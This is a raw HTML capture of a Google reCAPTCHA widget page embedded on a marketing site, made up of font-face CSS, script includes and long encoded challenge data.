7Dkkpnw5tdPF8+w4MeWWbDrHnCoyrDr8OLw6vCvCo3PXvCoFQowozCvcKwZUZ2J07Dpjsta8KqwrrCql3Cti/[base64]/[base64]/DjcKpdcOmw4PCoBYkNx4Jw5zDmcOkfmXDmcKTwqBvU8OYw5NOwo/CpSrCsMOkeCpRNSIHGcOKWn48wo7CrwHCuWbCoU3CqsK2wpnDu3ZTDB8RwrzCkkRxwpxkwp8OAMKkHyjDlsK9d8OvwqhyTcKnw7vCnMKGaSLCmMKpwppRw5TCj8OTYiA0KsKQwovDusK9wpYkCwpjCRFTw7TClMKVw7vCocK/[base64]/DqMKfCXdYf8KkdgDCk2XDqsKLe3NhFm/CmcKaDjROUSUnw6wbw7PDtzrDlcOWGsKiZXjDq8KDGyjDlsKaIwkvw5vCnQPDlcKHw6DDn8KxwpAfw6/DlcKVWxjDgHDDumcdwo8YwrXCsg5mw7TCqjjCkh9ow6rDvCUbLcO5wovClQLDvhlZwp4Pw6DCscKIw7ZiD1tcI8KtJMKFAMOQwrF2w5LCisK/w7MxIDg9NMK/BAYJG2IcwqPDjRDCmhZRSzwDw47CjRYAw7nCt1Viw7nDhBnDlcOQJ8KEWQ0MwqLCg8Ogwo7DqMO/wr/Dk8OKw4XCg8KywoLDiRXClTIkwpN3wpDDrW/[base64]/[base64]/CtcKyLBPDo8K/UgfCgcKywqY3KGZgNBoDKwjCscOLw6HCoBjCucOXTMOjwp8awoEOdcOowoNcwrLCh8KAWcKBw7hQwqpuO8K6GMOEw6o2C8K0JMO/[base64]/CksKfEUQIw5NBecKBJMKGw6w4RlvDg1sNfsOoXy/Dt8KPHsORwo9KAMK1w4LDnDQnw7ECw7RHbcKPDQXChcOfAMKwwrzDsMOVwrk0XGnCjXTDrxMBw4MUwrjCpcKFZV/Dm8ODKEfDsMOBRMK6e3jClRtHw59PwrzChBkrMcO8YQUiwrVebsOGwr3DnVnCnGTDmD/CmMOuwpHDjsK5ecOIaWY4woERYVRdEcOOfH7DvcKcKsKTw5AHICnDi2IYQl/[base64]/Cg8KtdMKgCF4gNsKPw7JGw7DDn2lAwpvDvsOLwrkgwq4gw5nCryDDkUPDoFvCiMK+SsK4YhRWwonDq3jDrgwbWkPCihvCqsO+wrjDvsOeQjl5wozDmMKXZEzCjcO1w6h4w4lrQcKXd8OLCMKowpNzbMO5w7JUw77DjFwNDzJpCcOyw4VcKcOPRTwSPl8/SsKsbsO9w7Efw7w/wq5kV8O6OsKsfcOoEW/CpzcDw6Zsw4zClMK2aBNVVMK/[base64]/woDDoEEYwozDpWzDv8KCNcKrwrRFWsKiPcOfWMKuwqjDvHlDwrHCu8O9w7Qdw53Ck8O7w7HCsBrCrcO5w7c2GSXDlsOwUwF6S8Kuw5s8w7UHXgxMwqQ/wr8MeBHDgRExNsKRGcObCMKdwo07w6oXw5HDrExsCkfCrlwfw4JYIR8CEcKvw6bDtik9aH3Cpl7CosOyY8Opw6LDvsOUQhZ/Qw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfFy_oUAAAAAEPLWia17dCVlGGGo0NqPCs7QsrT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://marketingonline24h.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bfrAgGY2yu9u+3Pr2DTsWQS2jbW0yoNaEsp0WUpt0tQ\\u003d\x22,0,0,null,1,1769362402420,0,0,[53,84,165],null,[38,238,204],\x22RC-XmFwM_Nh4TL6gg\x22,null,null,null,null,null,\x220dAFcWeA5B35qpR-9PpoZScoTq8R10uYsETx5qTgn1De1tyo2w2uqop4DXQa6DECu2PARzNxmqfYJGgQk70HrBbIlpS0jqMjpCyA\x22,1769445202434]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfFy_oUAAAAAEPLWia17dCVlGGGo0NqPCs7QsrT&co=aHR0cHM6Ly9tYXJrZXRpbmdvbmxpbmUyNGguY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=120000&execute-ms=30000&cb=ps446uuxgf05
body_size: 49091
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YF4Tv6Fbs6QWcljuWPWanA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YF4Tv6Fbs6QWcljuWPWanA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YF4Tv6Fbs6QWcljuWPWanA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ccOuC8KXckPDhCFcB8O0wpHClxQtw4DDmcOUaMK4bcKCAX9gw5dsw614w5kbLhUFZUDCjgDCjMOkNhcFw5zCi8OuwrDClCNuw5A5wrPDlAzDnxg0wpnCrMO5IsO5NMKYw5p0B8KSwqkNwrPCicKochQoe8OqIMK0w53DkXIdw68twrrCvH/DnF9NfsK3w7ACwrsyD37DusO+XmTDkGRcQ8K5DHDDrmzCq3XDkiFSNMKzEsK1w7vDicKAw53DrsKWVsKbw6HCtFPDj2nDuhFlwrJCw6R9wppRGcKUw4HDqMO1H8K4wq/[base64]/DtsO9wrIBByQYwp7Dqlt4ZMKEw7MeSMKAXEfChCHCl2jDvF8IBzjDm8O2wrB0F8OiHAjCi8KiHVBqwo7DtsKKwpXDnG/DoU5Mw48QZcKjNMOsXScewrjChx3DiMOhOHzDpk9dwrXDssKEwrQWKsObXUbCmcKUfXDCvk56R8OuK8KNwpLDl8KkYMKePsODJ2R6wozCrsKKwpPDu8K6PyjDrMO4w4x8HcKVw6bDpsKTw5pIGjjCjMKKAiw/SQXDosO7w47ChsKXUFYiVcOLBcOFwpUrwp0RQVXDs8OjwoIywo7Cm2zDnn3DvcKEZsKubzo/[base64]/DsCHDrcKvwoF9NAXDiDJFwpFQLcOCw7sIwrlNLULDicOhEsO/[base64]/ChU1Y3TDvcOIwqPDlifCshAJwojChTzCnMK3w6DDncOJFsOvw63DgMKISiAQOcKfw7LDt1lCw67DqXrCtcK+EwTDnWV7YVcew73CmX7CosKbw4PDsU5/[base64]/[base64]/Ch8OkADM+wrLCgnIhAMKBwqDDu8OFRsOdCcOcw5nDsm5dO1XDpATDi8O9wr/DikHClsOsfT3CjsKvwok/[base64]/TsKfQsOHf8KQw5zCvTHDmnPCksKfw6Nqw7Z0FsKswo7CkC3DukjDp2XDrWfDmgrCtWDDog8EcHPDvS4tezR2FcKXSB7Dt8O0wp3DjcKywpBuw5oaw43DgWTCrlhYW8KiAxMfVA/[base64]/[base64]/DtMOYBcOrOMKUwpYfBsKVwrIBwpTDicOmwr5sw7RNw7HDqDMEbxPDp8OVKMK2wprDssKzAsK+dMOlI0PDi8Klw7rDkwx2w5DCt